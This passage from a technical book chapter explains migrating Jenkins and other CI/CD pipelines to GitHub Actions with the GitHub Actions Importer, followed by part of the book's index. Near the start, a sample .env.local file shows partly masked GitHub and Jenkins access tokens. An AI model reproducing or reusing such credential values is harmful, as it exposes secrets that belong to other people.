Upon completion of the command, the importer tool will write the data to an .env.local file. This file can be populated in advance or individual environment variables set if you prefer that way of supplying the data needed for configuration: $ cat .env.local GITHUB_ACCESS_TOKEN=ghp_P73jshbAcUmCQvaOyAIuxNUE--------GITHUB_INSTANCE_URL=https://github.com JENKINS_ACCESS_TOKEN=117e5929321809d5eeb9a91684-------JENKINS_INSTANCE_URL=http://localhost:8080/ JENKINS_USERNAME=admin
After running through the initial configuration for the importer, you’re ready to move on to the other phases, such as auditing to help with planning your migration.
Planning Planning is a required first step in doing migrations to GitHub Actions. You have to understand where you’re starting from and where you want to go to figure out how to get there. The following are the kinds of questions you should be thinking about at this point: • Which pipelines should be migrated? • How customized are these pipelines? • Should these pipelines be refactored before migration? • What kind of compute and runtime environments are used/needed?
GitHub Actions Importer
|
355
The Actions Importer tool provides the audit command to help analyze the complex‐ ity of migrating your pipelines and help create a migration plan. The purpose of this command is to gather all of the pipelines scoped for a migration, try and run a con‐ version, and then produce a summary report with statistics based off of the attempted conversions. To run an audit with the tool, you would use a command like the following: gh actions-importer audit jenkins --output-dir tmp/audit
The resulting report provides aggregated details from the levels of a pipeline and the steps within it. It also flags the migration tasks that cannot be automatically comple‐ ted and will need manual intervention. An example of the Pipelines summary section is shown in Figure 14-2.
Figure 14-2. Example audit summary pipelines section
356
|
Chapter 14: Migrating to GitHub Actions
The metrics provided by the Pipelines section are summarized in Table 14-7. Table 14-7. Metrics from Pipelines section of report Metric Total Successful Partially successful Unsupported Failed
Meaning Total number of pipelines processed. Count of pipelines that could be completely automatically converted. Count of pipelines that had all constructs converted but some individual items that could not be converted. Count of pipelines that use constructs not supported by GitHub Actions Importer. Count of pipelines with a fatal error during conversion attempt. Could be because of a bad original pipeline, internal error with importer, invalid credentials, network error, etc.
There is also a Job types part included in the Pipelines section. This part provides a summary of which pipeline types are being used and whether they are supported or unsupported by the importer. The information here will vary based on the CI/CD platform the import is based on. As an example of the type of data in this part, Jenkins job types might be broken down into categories like WorkflowMultiBranchProject for Jenkins jobs that are of the Multi-branch pipeline type in Jenkins. Also, Jenkins allows for pipelines to be written in scripted syntax versus declarative syntax. While work is being done to support scripted pipelines in Jenkins, as of the time of this writing, the number of Jenkins jobs written in scripted syntax would show up in the Unsupported list.
Build Steps and Related Going down a level further, in this section of the audit report, the importer tool pro‐ vides an aggregated summary for the individual build steps and the ability (or not) to convert them automatically. An example of this section is shown in Figure 14-3.
GitHub Actions Importer
|
357
Figure 14-3. Build steps section of audit output The metrics provided by the Build steps section are listed in Table 14-8. Table 14-8. Metrics provided by Build steps section of report Metric Total Known Unknown Unsupported Actions
Meaning Total number of build steps processed Provides a breakdown by type of build steps that can be automatically converted to an action Provides a breakdown by type of build steps that cannot be automatically converted to an equivalent action Provides a breakdown by type of build steps that are either not supported by GitHub Actions or configured in a way that is not compatible with GitHub Actions Provides a breakdown of actions that would be used in converted workflows
There are also several other miscellaneous sections between the build and manual steps sections. These include build triggers, environment variables, and other con‐ structs (if there are any) that don’t fit into any of the categories. An example of the output for this section is shown in Figure 14-4.
358
|
Chapter 14: Migrating to GitHub Actions
Figure 14-4. Triggers, environment variables, etc., identified from the audit
Manual Tasks The report also contains a section titled Manual tasks that identifies tasks that some‐ one will need to handle manually at a repository/system level to ensure the workflow can function in a GitHub Actions environment. There are two primary types of items reported here: Secrets This is a list of secrets used in the pipelines that are converted. Since secrets have to be set up separately, they need to be created manually for the repositories. Self-hosted runners This is a list of the labeled runners or build agents that were identified in the pipelines that were converted. These will have to be handled via GitHub-hosted runners or self-hosted runners in GitHub Actions.
GitHub Actions Importer
|
359
Example output for manual tasks identified during an audit is shown in Figure 14-5.
Figure 14-5. Manual tasks identified during an audit
Other Things That May Not Be Migrated Automatically In addition to secrets, encrypted values, and build agents that are not converted automatically, there are several other constructs that will need manual follow-up:
Packages Packages referenced/created in the original pipeline are not migrated to GitHub packages. Steps that publish or consume artifacts and caches are converted. Permissions Permissions and credentials for pipelines are not migra‐ ted automatically because they will need to be set up on the target system. Triggers Types of events that trigger builds may not be converted automatically.
File Manifest The last section of the audit report provides a list of files that were generated during the audit. This list may include the following: • The original pipeline specification file(s) as defined in the original CI/CD platform • Log of network responses during the pipeline conversion
360
|
Chapter 14: Migrating to GitHub Actions
• Converted workflow file(s) • Log of error messages to help debug/troubleshoot any failed pipeline conversions Example output for the files manifest from an audit is shown in Figure 14-6.
Figure 14-6. Files manifest from an audit run
Forecasting The forecast command looks at jobs that have been completed over a period of time and attempts to calculate usage metrics from that data. The intent is to assist in figur‐ ing out how much compute capacity you’re using in your current environment so you can plan for what you’ll need when you convert to GitHub Actions. An example forecast command could look like this: $ gh actions-importer forecast jenkins --output-dir tmp/forecast --start-date 2022-08-02
GitHub Actions Importer
|
361
Supplying a Date for the Actions-Importer Command When running an actions-importer command that takes a date, you need to supply a date that was prior to when the jobs of inter‐ est were seeded, or at least one that will allow the tool to capture a period of typical usage. The default value is one week ago.
The metrics are provided for each runner queue in your current system. A brief sum‐ mary of the metrics that come out of running forecasting (relative to the date param‐ eter) is in Table 14-9. Table 14-9. Metrics from Forecast section of the report Metric Job count Pipeline count Execution time Queue time Concurrent jobs
Purpose Total number of completed jobs Number of unique pipelines used Amount of time a runner spent on a job Amount of time spent waiting for a runner to be available Number of jobs running at any given point in time
The execution time and concurrent jobs metrics can be used to create estimates of the cost and concurrency, respectively, of GitHub Actions runners that will be needed after your conversion. An example forecast report output is shown in Figure 14-7. There is a section of the report that follows the Total section with a similar format. That section is a breakdown of consumption metrics aggregated by queues of run‐ ners. This is useful if you have runners on different platforms (Windows, Mac, Linux) and want to see how much each platform was utilized along with corresponding met‐ rics. If you see an N/A here at the top of that section, that is because your server didn’t have any additional runners/agents in use.
362
|
Chapter 14: Migrating to GitHub Actions
Figure 14-7. Example forecast report output
Doing a Dry Run Before you do the actual migration of your pipeline, you should do a test conversion (a dry run). The dry-run command of the actions importer shows you what the results would be of converting a pipeline to the GitHub Actions equivalent workflow. The output from it shows the files that were generated. Logs are written to an output directory.
GitHub Actions Importer
|
363
An example dry-run command might look like the following: $ gh actions-importer dry-run jenkins --source-url http://localhost:8080/job/test_pipeline --output-dir tmp/dry-run
The dry-run command will result in a GitHub Actions pipeline being created in the tmp/dry-run//.github/workflows/.yml area. The importer process may not be able to automatically convert every section/construct of your pipeline. For those cases where it cannot do the conversion, the parts that could not be converted will be commented out in the resulting workflow. An example is shown in the commented section of the next listing: jobs: build: runs-on: - self-hosted - TeamARunner steps: - name: checkout uses: actions/[email protected] - name: echo message run: echo "Database engine is ${{ env.DB_ENGINE }}" # # This item has no matching transformer # - sleep: # - key: time # value: # isLiteral: true # value: 80 - name: echo message run: echo "DISABLE_AUTH is ${{ env.DISABLE_AUTH }}" test: runs-on: - self-hosted
In those cases, either you can edit the converted workflow file manually to resolve the issue or you can implement a custom transformer that you can provide to the importer to address the issue. The custom transformer is useful if you have the same issue in multiple pipelines.
Creating Custom Transformers for the Importer A custom transformer allows you to tell the transformer how to convert some part of your pipeline that the importer doesn’t handle automatically. The transformer can be implemented via a file written in the Ruby programming language. A simple example (taken from the labs document for the actions-importer project) follows. Assume you have done a dry run that results in a section of code that could not be automatically converted, as in the previous listing. The section of code that could not be automatically converted is denoted by the comment markers that the importer added: 364
|
Chapter 14: Migrating to GitHub Actions
# # # # # #
# This item has no matching transformer - sleep: - key: time value: isLiteral: true value: 80
For a GitHub Actions workflow, that code can be replaced by a simple shell command implemented in the form of a workflow step, like the following: - name: Sleep for 80 seconds run: sleep 80s shell: bash
To teach the importer tool how to do the conversion automatically, you could write a custom transformer using Ruby and workflow syntax. Here’s an example of what that code might look like: transform "sleep" do |item| wait_time = item["arguments"][0]["value"]["value"] { "name": "Sleep for #{wait_time} seconds", "run": "sleep #{wait_time}s", "shell": "bash" }
Since it is written in Ruby, custom transformers can have any valid Ruby syntax. The main point is that it needs to return a hash that has the YAML to be generated for the given step. The item parameter is used to get the needed values from the original code. In this case, you can map the following: wait_time = item["arguments"][0]["value"]["value"]
to the original value.value syntax: # # #
value: isLiteral: true value: 80
This code can then be stored in a file with an .rb extension and provided to the importer on the command line via the --custom-transformers option. Here’s an exam‐ ple of what that command could look like (assuming the preceding code is saved in a file transformer1.rb): gh actions-importer dry-run jenkins --source-url http://localhost:8080/job/test_pipeline --output-dir tmp/dry-run --custom-transformers transformer1.rb
After running this command, the file in tmp/dry-run/test_pipeline/.github/workflows/ test_pipeline.yml will include the results of the transformer being applied. The upda‐ ted section is shown in this listing: GitHub Actions Importer
|
365
steps: - name: checkout uses: actions/[email protected] - name: echo message run: echo "Database engine is ${{ env.DB_ENGINE }}" - name: Sleep for 80 seconds run: sleep 80s shell: bash - name: echo message run: echo "DISABLE_AUTH is ${{ env.DISABLE_AUTH }}"
A more detailed example To better understand how to go about deciding on a custom transformer approach, here’s another, more detailed example. Suppose that you have the following code in your Jenkins pipeline: stage('write-results') { steps{ writeFile file: 'results.out', text: 'These are the results.' } }
When you go through the dry-run command in the actions-importer, it produces output showing that it can’t convert that code, as per the commented section in the next listing:
# # # # # # # # # #
write_results: name: write-results runs-on: ubuntu-latest needs: build steps: - name: checkout uses: actions/[email protected] # This item has no matching transformer - writeFile: - key: file value: isLiteral: true value: results.out - key: text value: isLiteral: true value: These are the results.
Assume that you investigate and determine that, based on the intent to write some‐ thing to a file, the following would be a good substitute for your converted workflow: uses: DamianReeves/[email protected] with: path: ${{ env.home}}/results.out contents: |
366
|
Chapter 14: Migrating to GitHub Actions
These are the results. write-mode: append
This is a bit more complex than the simple sleep example presented previously. You need to understand more about how to map the arguments appropriately between the Jenkins construct and the GitHub action. You can determine more information about the Jenkins construct writeFile by writing a simple transformer to print out info about its arguments and its mapping. You do this by using the Ruby print equivalent puts and passing in the name of the construct. Here’s an example transformer that does that processing to get the information: transform "writeFile" do |item| puts "This is the item: #{item}" end
After storing this file as transformer2.rb, you can do a dry run with it to see the printed output: $ gh actions-importer dry-run jenkins --source-url http://localhost:8080/job/test_pipeline --output-dir tmp/dry-run --custom-transformers transformers/transformer2.rb [2023-03-18 13:43:19] Logs: 'tmp/dry-run/log/valet-20230318-134319.log' This is the item: {"name"=>"writeFile", "arguments"=> [{"key"=>"file", "value"=>{"isLiteral"=>true, "value"=>"results.out"}}, {"key"=>"text", "value"=>{"isLiteral"=>true, "value"=>"These are the results."}}]} [2023-03-18 13:43:19] Output file(s): [2023-03-18 13:43:19] tmp/dry-run/test_pipeline/.github/workflows/test_pipeline.yml
What this provides you is the mapping for the Jenkins construct. You can then use this to write a custom transformer to map the argument values from the Jenkins con‐ struct to the argument values for the GitHub action call. Given this particular output, you could create a custom transformer that looks like this: transform "writeFile" do |item| file_arg = item["arguments"].find{ |a| a["key"] == "file" } file_path = file_arg.dig("value", "value") text_arg = item["arguments"].find{ |a| a["key"] == "text" } text = text_arg.dig("value", "value") { "uses" => "DamianReeves/[email protected]", "with" => { "path" => "${{ env.home}}//"+file_path, "contents" => text } } end
GitHub Actions Importer
|
367
The file_arg and file_path variables get the hashes associated with each of the argu‐ ments for the Jenkins construct. The Ruby dig command is then used to extract the values from the hashes into the file_path and text_arg variables, respectively. Then those variables are simply plugged into the general transformer substitution. Doing a dry run with this transformer results in the following workflow code being automatically generated: write_results: name: write-results runs-on: ubuntu-latest needs: build steps: - name: checkout uses: actions/[email protected] - uses: DamianReeves/[email protected] with: path: "${{ env.home}}//results.out" contents: These are the results.
Other transformers In addition to custom transformers for constructs like steps and stages, you can also add simple replacement transformers to update values for environments and runner systems. The idea is not that you are telling the importer how to convert these into workflow code. Rather, you are simply telling it to change the value in the results. These are straightforward and don’t require coding. You simply include them at the top of a custom transformer file. Examples of both types are shown here. To set the value of the CURRENT_LEVEL environment variable to dev versus what it was in the original Jenkinsfile, you could use the following: env "CURRENT_LEVEL", "dev"
Likewise, to change the value of a runner: runner "mynode", "self-hosted"
There’s one final note on the mechanics of pulling in transformers. You can point the custom-transformers option to an individual file containing transformer code, or you can use multiple files or glob patterns. The following are examples of valid com‐ mands: gh actions-importer dry-run jenkins —source-url $YOUR_SOURCE_URL -o output —custom-transformers transformers1.rb transformers2.rb gh actions-importer dry-run jenkins —source-url $YOUR_SOURCE_URL -o output —custom-transformers transformers/*.rb
368
|
Chapter 14: Migrating to GitHub Actions
Doing the Actual Migration The importer’s migrate command will fetch a pipeline’s code, convert it to the equiva‐ lent GitHub Actions workflow, and then open a pull request to a repository with the converted workflow. Prior to running the actual migration, you should have completed any auditing activ‐ ities with the importer and have also done a dry run. The migrate command expects the same sort of parameters as discussed for the other importer steps: • The source URL of the item you want to convert • Where you want to store the logs • The URL for the GitHub repo to put the resulting workflow in
Target GitHub Repo Prior to running the migrate command, you should ensure the tar‐ get repo has been created/exists.
Here is a possible example of running a migrate command (using my destination repository and a version of the pipeline that was used in the dry-run section): $ gh actions-importer migrate jenkins \ --target-url https://github.com/importer-test/prod_pipeline \ --output-dir tmp/migrate \ --source-url http://localhost:8080/job/prod_pipeline \ --custom-transformers jenkins/transformers/transformer1.rb
Notice that I’m also including the same custom-transformers as worked out during the dry-run phase. The output from the command is straightforward but includes a very important link that you will need for next steps—the link to a new pull request: [2023-03-21 11:26:27] Logs: 'tmp/migrate/log/valet-20230321-112627.log' [2023-03-21 11:26:29] Pull request: 'https://github.com/importer-test/prod_pipeline/pull/2'
When the migration command is run, if successful, it will finish by creating a pull request in the target repository with the converted code. Figure 14-8 shows an exam‐ ple pull request from a migrate command.
GitHub Actions Importer
|
369
Figure 14-8. Example pull request from importer migrate run One of the benefits of having the migrate step generate a pull request is that you can review the code that was produced or run any workflows for pull requests against it to ensure it is correct before merging. If a migrate run results in code that isn’t how you want it, you can always update things with methods like transformers and do another migrate run. This will simply produce another pull request from the updated process‐ ing. Figure 14-9 shows an example of reviewing the converted code produced by one of the transformers used in the previous dry-run discussion.
370
|
Chapter 14: Migrating to GitHub Actions
Figure 14-9. Reviewing code in pull request from migrate run If the code you are migrating includes references to settings or pieces that are not defined within your pipeline, the pull request will include a Manual steps section list‐ ing what you need to do manually to complete the conversion. For example, in my pipeline that I’m targeting for migration, assume I’m referencing specific credentials that had only been defined within my Jenkins instance as follows: stages { stage('build') { steps { withCredentials([usernamePassword(credentialsId: 'build-admin', passwordVariable: 'USER_PASS', usernameVariable: 'USER_NAME')]) { echo "Building..."
In this case, the pull request would include a Manual steps section, as shown in Figure 14-10.
GitHub Actions Importer
|
371
Figure 14-10. Pull request from migrate with manual steps to be completed Once the manual steps and any code reviews of the pull request are completed, the pull request can be merged, and the workflow will have been successfully migrated.
Enabling Self-Service Migrations via IssueOps As another option to downloading and running the importer command, you can run the importer via GitHub Actions and GitHub Issues. For more details, see the GitHub Actions Importer Issue Ops repository.
372
|
Chapter 14: Migrating to GitHub Actions
Conclusion GitHub has long supported integration with multiple, different automation platforms. With GitHub Actions, users can now choose instead to more tightly integrate with automation built into GitHub—after migrating from the old platform to GitHub Actions. In this chapter, we’ve covered migration approaches at a high level, highlighting simi‐ larities and some key differences to have in mind before starting the process. Being prepared and mapping out plans of attack around the core areas of source, process‐ ing, users, and infrastructure are key to achieving a successful migration. The GitHub Actions Importer tool can assist in doing a migration in many cases. The tooling includes functionality to assess and forecast impacts of migrating as well as enabling dry runs to try out automation before actually making the changes. The importer understands how to work with pipelines from Azure DevOps, CircleCI, GitLab CI/CD, Jenkins, Travis CI, and Bamboo. In some cases, the importer may not be able to translate from one of the other plat‐ form constructs to a corresponding GitHub Actions construct. Once the user deter‐ mines the best way to make the translation, the changes can be made manually in the new workflow, or if the same translation needs to be repeated multiple times, a cus‐ tom transformer can be written and pulled in when running the importer. While migrating from another CI/CD integration platform to GitHub Actions may seem like a daunting task, many constructs and processes in the other platforms have corresponding implementations in Actions. These conventions can simplify the con‐ version once the correct categories such as jobs, stages, steps, and keywords are iden‐ tified. When neither a pass at manually converting nor using the importer tool seems to yield the best results, a hybrid approach of running through the importer tool first to get a starting point and then manually adjusting the resulting workflow may pro‐ vide the best option.
Conclusion
|
373
Index
Symbols
! (exclamation mark) in pattern matching, 151 ${{ context.property }} expression syntax, 94 ${{ vars.VARIABLE_NAME }} vars context example, 102 ** symbol, recursive matching in glob syntax, 151 - (hyphen), indicating start of new step, 22 @v# indicating major version, 32 || (logical OR) operator, 158
A
access key or token, 174 access to reusable workflows, 302 access tokens or login credentials, caching and, 136 accounts (GitHub), scope of use, 73 action file, 29 Action permissions, 169 for actions by Marketplace verified creators, 171 for GitHub actions, 170 actions, 5 versus Actions, 6 adding parameters to, 127-130 anatomy of, 260-263 example action.yml file for cache action, 260 inputs, 261 output, 262 capturing output from action used in a step, 121 creating custom actions, 13, 263-291 completing action creation, 274-276
GitHub Actions Toolkit, 285-288 local actions, 289-291 publishing actions on GitHub Market‐ place, 276-285 types of actions, 263-274 custom, 6 defined, 15 enforcing policies for, 14 interfacing with, 29 management by GitHub Actions, 14 public actions and the Marketplace, 32-36 default actions provided by GitHub, 34 security implications of working with in context of repositories, 167-221 security by configuration, 168-180 security by design, 181-201 security by monitoring, 201-220 softprops/action-gh-release, 107 structure of, 26-28 using, 32 workflows versus, 25 workflows' use of, 28 Actions versus actions, 6, 15 use of public Actions, 13 workflows versus, 7 actions importer extension (GitHub CLI), 353 (see also GitHub Actions Importer) Actions Marketplace, 5 about, 8 action.yml file displayed on, 30 actions by verified creators, 171 latest version of an action, 274 public actions and, 32-36
375
Actions menu, 168 Runners option, 168 Actions Runner Controller (ARC), 86 Actions selection (GitHub repositories), 22 actions-importer tool, 345 (see also GitHub Actions Importer) ACTIONS_RUNNER_DEBUG, 246, 248 versus ACTIONS_STEP_DEBUG, 247 ACTIONS_STEP_DEBUG, 246, 248 versus ACTIONS_RUNNER_DEBUG, 247 activity types, triggering based on, 148-149 actor property (github context), 93 admin permission, 176 always function, 162 avoiding over-reliance on, 162 Amazon Web Services (AWS), Terraform web module for scalable runners, 86 APIs code running API call to create an issue, 306 information on caches via API calls, 143 invoking GitHub APIs from your workflow, 320-321 using GitHub REST API to call workflow, 321 using REST API to configure JIT runner, 86 using token to invoke functionality via REST API calls, 105 ARC (Actions Runner Controller), 86 artifact management, 13 Artifactory, 13 artifacts, 117 configuring retention policy for, 123 defining, 122 handling in migrations, 360 preserved in job re-run, 239 uploading and downloading, 123-135 adding parameters to actions, 127-130 code that builds artifact and uploads it to storage, 131 downloading a build artifact, 133 setting default days for retaining arti‐ facts, 130 testing the artifact, 132 Atlassian Bamboo, 338 authentication (GitHub Actions Importer), 354 automation preparation for migrating to GitHub Actions, 340 starter workflows for, 7
376
|
Index
automation platform (GitHub Actions), 4 autoscaling self-hosted runners, 86 AWS (Amazon Web Services), Terraform web module for scalable runners, 86 Azure Pipelines, migrating to GitHub Actions, 342-344 example Azure pipeline, 342 example conversion of Azure pipeline to GitHub Actions workflow, 343 key differences from GitHub Actions, 343
B
badges creating manually, 231 creating status badges for workflows, 56, 226-232 Bamboo, 338 bash, 268 basic info (action file), 29 beta (level tag), 32 beta feature, tag protection rules, 176 beta images (OS), GitHub support for, 68 branches, 17 default or main, 18 deployment, 106 ensuring your workflow exists for the branch, 151 filtering list of runs by branch, 59 protected, 177 pull requests triggered from branch on same repository, 206 showing caches related to a specific branch, 142 workflow_dispatch and, 41 branches-ignore, 150 branding attributes (actions), 263 build artifacts, 124-135 downloading, 133 parameters for action to upload, 129 testing, 135 uploading, 124 build job, 21 builds attacker rewriting build script, 207 build steps and related in migration, 357 repository with simple Java program and Gradle build pieces to build it, 207 UnknownBuildNumber, 247 BUILD_STAGE environment variable, 119
built-in secrets, 187
C
cache actions, 117 cache hits, 139 cache-hit output parameter, 262 caching steps that consume caches in migrations, 360 using caches in GitHub Actions, 135-145 activating a cache with setup action, 143-144 caching in other non-setup actions, 144 monitoring caches, 141-143 using explicit cache action, 136-141 warnings about, 136 callbacks, 106 caller workflow (reusable workflow), 306 cancelled function, 162 cancelled job in a workflow, 156 changelog actions, 121 changeset hash full, 201 short, 201 checkout action, 26-28 action.yml file example, 29 displayed on Actions Marketplace, 35 checkout@v3 action, 42 checks run for repository or branch, 52 Checks tab, 236 CI/CD (continuous integration/continuous delivery), 3 actions using workflows for, 28 automated workflows, creating and execut‐ ing with GitHub Actions, 4 CI pattern in relationship of GitHub Actions components, 17 CI starter workflows, 7 platforms, GitHub Actions Importer used with, 353 CircleCI, migrating to GitHub Actions, 344-346 example conversion of CircleCI pipeline to comparable GitHub Action, 345 key differences between CircleCI and Git‐ Hub Actions, 345 portion of CircleCI pipeline that builds using Java and Gradle, 344 client_payload, 325 code completion in VS Code extension, 64
code scanning, 202-205, 309 CODEOWNERS file, 175, 205 CodeQL action, 202 collaborators, specifying, 173 command line interface (CLI) programs, 136, 143 (see also GitHub CLI) saving access credentials in config file, 136 commands additional parameters for, 287 encodings for special characters in, 288 GitHub Actions Importer, 353 mappings between Toolkit actions and workflow commands, 287 use cases for leveraging workflow com‐ mands, 288 using workflow commands from GitHub ActionsToolkit, 286 comments, adding to GitHub issues, 18 Commit changes button, 42 commits commit message, executing code in, 193 committing initial workflow into a reposi‐ tory, 42-59 Commit dialog, 43 previewing changes before committing, 50 dealing with protection after, 180 viewing commit associated with workflow file for a run, 233 workflow script printing out commit mes‐ sage of a push that triggered it, 193 completed status, 156 components of GitHub Actions, 19-22 jobs, 20 runners, 20 steps, 19 workflow, 21 composite actions, 263-267 comparison to reusable workflows, 307 creating action.yml file for count-args.sh, 264 implementing, simple example, 264 using in standard workflow, code example, 266 concurrency dealing with in workflow runs, 156-158 defining max concurrent jobs, 330 concurrency groups, 156
Index
|
377
conditionals and status check functions, 161-163 configuration variables, 97-103 creating to be available to workflows, 97 repository access, 99 workflow run with variables substituted, 103 versus environment variables, 103 configurations GitHub Actions Runner app, 76 masking configuration variables in logs, 253 configure command, 355 container: line, 332 containers, 72, 346, 348 using in your workflow, 330-335 running containers as services in a job, 334 using a container with a step, 333 using container as environment for a job, 331-333 contexts, 93-94 context in GitHub Actions, 186 exposing sensitive data from, 161 inputs, 119 overview of, 93 referencing payload via, 324 untrusted input in, 94 using undefined context values in concur‐ rency groups, 158 continue-on-error clause, 329 continue-on-error setting, 160 CONTRIBUTING.md file, 309 costs for using GitHub Actions, 10-12 free model, 10 paid model, 10-12 credentials option, 332 cron utility, 18 $cron-daily, 295 curl command, invoking workflow via, 153 current cost information for GitHub Actions, 12 CURRENT_LEVEL environment variable, 368 custom actions, 6 custom environment variables, 95 custom transformers, 364
D
debugging workflows, 241-249 activating debugging, 248
378
|
Index
debugging runner environment, 245-248 logging without and with debugging enabled, 241 step debug logging, 242-245 declarative versus imperative programming, 147 default branch, 18 default environment variables, 95-97 default permissions (GITHUB_TOKEN), 104 default shell, 333 default spending limits, 11 $default-branch, 295 updated to main, 300 defaults property, 29 deleting caches, 143 Dependabot automated scanning, 203, 220 dependencies caching for actions, jobs, and workflows, 135 securing, 199 deployment automated deployments/releases, 6 starter workflows for, 7 deployment branches (deployment protection rule), 106 deployment environments, 105-115 creating/editing, 109 deploying code to dev environment, 107 deploying code to production environment, 108 deployment history, 114 deployments example, 106 Deployments item on Actions summary page, 113 pending deployment, approving, 112 production assets available, 115 production environment requiring review, 110 deployment protection rules, 105 activation upon making changes and push‐ ing to main branch , 110 custom, status of, 106 descriptions property, 29 details detailed steps executed during a run, 53 getting to details screen via pull request menu, 54 dev environment deploying code to, 107, 115
DevOps, 3 DEV_TOKEN secret, 107 DEV_VERSION variable, 107 Docker, 73 GitHub Actions Importer provided via Docker container, 353 Docker container actions, 267-271 interactions of GitHub actions and Docker instructions, 267 running via a Dockerfile, 268 running via an image, 270 Dockerfiles, 267 Download log archive option, 246 download-artifact actions, 133 driving GitHub from your workflow, 317-321 creating scripts, 319 invoking GitHub APIs, 320-321 using GitHub CLI, 318 dry-run command, 363, 366, 368
E
echo ::add-mask::, 252 edit repository rules permission, 176 editor (GitHub), starter workflow in, 40 editor (VS Code), 48 empty arguments, eliminating, 264 Enable debug logging checkbox, 246 enforcement status (rulesets), 180 engine (GitHub), 13 ENTRYPOINT behavior, 269 entrypoint.sh script, 268 execute permissions, 269 environment protection rules, 239 environment variables versus configuration variables, 103 default, properties to use from github or runner contexts, 96 defining for workflows, 94-97 default environment variables, 95-97 expected output from running with, 198 expected output from running with secret data in, 199 identified by GitHub Actions Importer audit, 358 passing to run command, 198 in reusable workflows, 307 environments creating/editing through Settings/actions menu in repository, 109
debugging runner environment, 245-248 deployment environments, 105 (see also workflows, managing environ‐ ments) using container as environment for a job, 331-333 ephemeral, creating runner as, 86 self-hosted runners, 192 events, 5 defined, 17 reuse, 18 triggering, 17 triggering only if workflow file exists on default branch, 18 event_type, 325 exclude clause, use with matrix strategy, 328 EXEC_WF switch, 101 expression syntax (GitHub Actions), 94
F
fail-fast value, 329 failure function, 162 failures default annotations from failure messages, 250 job created from matrix strategy failing, 329 job failure after runner unavailable, 83 re-running all jobs, 235 re-running only failed jobs in workflows, 237 success/failure status of each job, 226 featured actions, 35, 40 file paths, 17 editing workflow file path, 42 filename shortcut to editing workflow file, 46 files manifest, 360 filters filter pattern cheat sheet, 152 using to refine triggers, 150-152 first-time contributors, 173 Force remove this runner, 84 forecast command, 361 forecasting in migrations, 361-362 forked repositories, 167 not allowing execution of workflows in, 173 permissions key and, 189 pull requests from, 206 framework (GitHub Actions), 5 free model, 10
Index
|
379
full changeset hash, 201 functions, workflow, 160-163 conditionals and status functions, 161-163 summary of available functions, 160
G
General option, 168 specifying which actions and workflows to allow for the repository, 169 generally trusted and generally untrusted data, 191 Getting Started with GitHub Actions page, 38 gh executable, 318 gh-actions-cache extension, 143 GitHub about, 3 repositories containing Actions selection at top of project page, 22 workflow responding to common activities on, 18 .github repository, 295 GitHub Actions about, 3 defined, 4 moving to and using, factors to consider, 13-14 overview, 15-17 relationship of components, 17 use cases, 6-9 GitHub Actions Importer, 337, 353-373 authentication, 354 build steps and related, 357 commands, 353 creating custom transformers for, 364-369 doing a dry run, 363 file manifests, 360 forecasting, 361-362 manual tasks, 359-360 performing the actual migration, 369-373 phased approach to migrations, 354 planning migrations, 355-357 updating the CLI, 354 GitHub Actions Runner app, downloading and configuring, 76 GitHub Actions Toolkit, 285-288 available actions packages, 285 using workflow commands from, 286-288 GitHub Apps, 106, 187 GitHub CLI
380
|
Index
extension for managing caches, 143 GitHub Actions Importer run as extension to, 353 installing actions importer extension, 353 invoking API corresponding to CLI version, 320 using from your workflow, 318 github context, 93 accessing GitHub token via, 187 default environment variable properties used from, 96 head_ref property, 158 information passed on to workflow via, 193 GitHub flavored Markdown, 254 GitHub Packages, 123 GitHub runners, 340, 341 (see also runners) GitHub token, 187 using in workflows, 187 GitHub-hosted runners, 67 (see also runners) github-script action, 319 github-script plug-in available packages from, 320 github.actor context, 93 .github/workflows directory, 301 GITHUB_ or RUNNER_ environment vari‐ ables, 95 GITHUB_OUTPUT file, 119, 262, 305 redirecting environment variable to, 265 GITHUB_TOKEN, 318 default permissions, 103 default read-only access in new repositories, 174 expiration, 163 referring to secret GitHub Actions creates to contain token, 187 setting default workflow permissions, 174 GitLab CI/CD, migrating to GitHub Actions, 346-348 conversion of pipeline to GitHub Actions workflow, 347 example GitLab CI/CD pipeline listing, 347 key differences between pipelines and Git‐ Hub Actions workflows, 347 Go programs example workflow for processing, 21 go run command, 22 golang container image, 332
Gradle, 106 building simple Java program in a reposi‐ tory, 207 builds, 131 CircleCI pipeline build using, 344 gradlew wrapper script in forked repository modified with bad code, 212 gradle wrapper file (gradlew), 207 gradle-build action, functions for caching, 144 grouping lines in a log, 251
H
hacking and validation, 191 hashFiles, 138 head_ref property (github context), 158
I
id: changelog, 122 IDEs (integrated development environments), Actions Marketplace strategies for working with, 9 if clause, 161 in deployment to dev environment, 107 if: ${{ success() }} or if: success(), 162 if: success() || failure(), 162 imperative versus declarative programming, 147 importer tool, 337 importers, 353 (see also GitHub Actions Importer) include clause, 327 include keyword, 327 inheriting secrets, 304 inputs (action file), 29, 261 inputs and outputs in workflows, 118-122, 262 capturing output from a job, 120 cleaner way to deal with outputs, 121 capturing output from a step, 119 capturing output from action used in a step, 121 capturing, sharing, and accessing between jobs and steps, 117 defining and referencing workflow inputs, 118 inputs and secrets for reusable workflow, 303-305 outputs for reusable workflow, 305 script input, 319 unsafe set-output command, 120
untrusted inputs, 119 intervals, 17 @interval syntax, 18 investment in GitHub, 13 issue job, 304 issues activity types for, 148 creating failure issue for workflow, 153 using CLI to create in reusable workflow, 318 issues keyword, 148
J
Java CircleCI build using, 344 Gradle build of source program, 124 JavaScript action, creating, 271-274 Jenkins, migrating to GitHub Actions, 348-351 converting pipeline to comparable GitHub Action, 350 custom transformer for write-results con‐ struct, 366-368 example forecast report, 362 example Jenkins pipeline, 349 Jenkins job types, 357 key differences between Jenkins pipelines and GitHub Actions workflows, 349 performing migration using GitHub Actions Importer, 369-372 JIRA, 9 JIT (just-in-time) runners, 86 jobs, 5, 16 about, 20 capturing output from a job, 120 chained into workflows, 6 concurrency clause added to, 156 continue-on-error setting, use with matrix strategy, 160 creating automatically using matrix strategy, 322-330 defining max concurrent jobs, 330 excluding values, 328 handling failures, 329 including extra values, 327 multi-dimensional matrices, 323-327 customized job summary, 253-256 example performing checkout and setup and a build, 20 failure after unavailability of runner, 83
Index
|
381
jobs section in starter workflow code, 41 outcome of, 20 overall jobs view for a workflow, 55 re-running jobs in workflow (see runs) run as part of workflow and their statuses, viewing, 23 running containers as services in, 334 using a container as environment for, 331-333 workflow, icons for in VS Code extension, 62 JSON, 182 metadata file for new starter workflow, 298 package-lock.json file, 272 just-in-time (JIT) runners, 86
K
